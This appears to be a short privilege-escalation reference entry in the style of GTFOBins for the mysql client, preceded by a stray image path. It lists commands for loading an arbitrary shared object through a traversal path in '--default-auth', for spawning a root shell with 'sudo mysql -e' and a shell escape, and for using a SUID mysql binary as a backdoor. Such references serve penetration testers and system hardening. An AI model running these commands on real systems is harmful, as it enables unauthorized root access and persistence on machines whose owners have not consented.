 A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.